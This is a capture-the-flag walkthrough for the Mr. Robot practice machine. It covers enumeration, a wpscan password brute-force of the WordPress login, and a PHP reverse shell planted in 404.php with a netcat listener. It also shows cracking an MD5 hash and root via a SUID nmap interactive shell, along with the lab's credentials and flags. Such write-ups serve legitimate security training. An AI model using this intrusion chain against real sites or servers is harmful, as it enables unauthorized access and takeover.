Based on the Mr. Robot show, can you root this box?
Enumeration
Nmap
nmap file
Ports are: 22, 80 and 443

Dirsearch
Further investigation
-
Lets go to /robots.txt
U can see there iskey-1-of-3.txt. Go to/key-1-of-3.txtand u got the first flag.
U can also see there is afsocity.dicfile. This is a big wordlist. Just save it withwgetorcurl -LO -
Just go every link u get in the dirsearch search
 :D
:D
/Imageseems to be a blog ofuser
/wp-login.phpis a wordpress login page -
Guessing the
/wp-login.phpusername
Try to guess the username cuzuseroradminreturnsERROR: Invalid username.
So try
elliotcuz this is a 1337 Mr R0b0t room :DERROR: The password you entered for the username elliot is incorrect.
Ohohooooooo the user is
elliotand we have a fsocity.dic file. -
Cracking the
/wp-login.php
We have to crackelliotprofile withfsocity.dicwe got earlier.
Lets shorten this wordlistsort -u fsocity.dic > fsocity_sorted.dicNow we have the shortened fsocity_sorted.dic
CR4CK TH1S:
wpscan --url http://10.10.125.176 -P fsocity_sorted.dic -U elliot
Btw there is the whole wpscan output in case if u need it.
We got the CREDS!!elliot:ER28-0652 -
Logging in, getting a shell
So we are in elliot’s profile.
We have to find an iteresting thing we can use to get a shell.
We can edit the404.phpfile ( Appearance –> Editor –> 404.php )
Just paste aphpinfo();in the beggining of the file.

AAAAANND We gotphp code execution!!!!

Now we need a revshell:- Go to Pentestmonkey’s php reverse shell on github

- Copy it and paste it to the 404.php
Change IP and PORT to yours!
- Go to
/404.phpwhile ur nc listener is set up (nc -lvnp 1337)
GOT THA SHELL BOIIIII!

We are userdaemon
We Are in and we need the second flag!
- Get a normal shell with
python -c 'import pty; pty.spawn("/bin/bash")'
-
The second flag is in
/home/robot/key-2-of-3.txt
But we cant cat it ):

If we go/home/robotthere is a file calledpassword.raw-md5and it has the raw md5 hash ofrobot’s password.
W3 H4V3 2 Cr4Ck 17 -

Cracking the
password.raw-md5john password.raw-md5 --format=Raw-MD5 --wordlist=~/tools/wordlists/rockyou.txtAnd we got the password of the
robotuser. (robot:abcdefghijklmnopqrstuvwxyz)
-

Getting the second flag
Just change user to robot withsu robotand u can now cat the flag
Privesc to root
- We have to search for suid executables
find / -perm +6000 2>/dev/null | grep '/bin/'

Oh there is /usr/local/bin/nmap
- We can run nmap interactively with
nmap --interactive
We are in the nmap shell now. Hithfor help.
We can see we are able to execute system commands with!
Just see how we are with!idand then!cat /root/key-3-of-3.txtand we got the flag!